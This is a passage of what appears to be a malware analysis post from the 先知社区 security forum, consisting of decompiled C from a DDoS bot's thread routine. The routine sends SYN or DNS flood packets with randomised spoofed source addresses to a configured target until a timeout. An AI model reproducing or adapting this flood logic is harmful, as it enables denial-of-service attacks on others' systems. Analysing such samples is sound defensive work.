 for ( __i = 0; __i <= 0x1F; ++__i )
__arr->__bits[__i] = 0;
mask.__bits[p_thread_work->thread_id >> 5] |= 1 << (p_thread_work->thread_id & 0x1F);
sched_setaffinity(0, 128, &mask);
sock_fd = socket(2u);
if ( sock_fd >= 0 && setsockopt(sock_fd) >= 0 )
{
sin.sin_family = 2;
gettimeofday(&begin, 0);
while ( g_stop != 1 )
{
gettimeofday(&end, 0);
if ( end.tv_sec - begin.tv_sec >= p_thread_work->TimeOut )
break;
for ( p_task_data = p_thread_work->task_list.next; p_task_data; p_task_data = p_task_data->next )
{
for ( i = 0; i <= 0xFFFE && g_stop != 1; ++i )
{
if ( !(i % 0x3E8) )
usleep(5000);
rand = p_thread_work->array[i];
if ( p_task_data->rand_type == 1 )
ip_0 = rand % (p_thread_work->EndIP - p_thread_work->BeginIP + 1) + p_thread_work->BeginIP;
else
ip_0 = self_ip;
if ( p_task_data->atk_type == 4 )
Buf = fix_dns(p_task_data->Buf, p_task_data->Buf_Size, ip_0, rand);
else
Buf = fix_syn(p_task_data->Buf, p_task_data->Buf_Size, ip_0, rand);
if ( Buf )
{
sin.sin_port = ntohs(p_task_data->dst_port);
sin.sin_addr.s_addr = p_task_data->dst_ip;
v2 = p_task_data->Buf_Size;
sendto(sock_fd);
}
}
}
}
}
close(sock_fd);
clear_task(&p_thread_work->task_list);
先知社区